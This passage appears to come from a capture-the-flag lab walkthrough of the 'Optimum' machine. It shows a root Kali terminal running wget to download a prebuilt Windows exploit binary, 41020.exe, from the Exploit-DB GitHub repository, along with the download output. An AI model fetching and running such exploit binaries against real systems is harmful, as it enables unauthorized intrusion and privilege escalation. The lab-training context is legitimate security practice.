 (root💀kali)-[/home/kali/Desktop/Optimum]
# format wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
--2021-07-21 04:33:02--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
Resolving github.com (github.com)... 13.250.177.223
Connecting to github.com (github.com)|13.250.177.223|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/41020.exe [following]
--2021-07-21 04:33:02--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/41020.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 560128 (547K) [application/octet-stream]
Saving to: ‘41020.exe.1’
41020.exe.1 100%[==================================================
2021-07-21 04:33:03 (1.90 MB/s) - ‘41020.exe.1’ saved [560128/560128]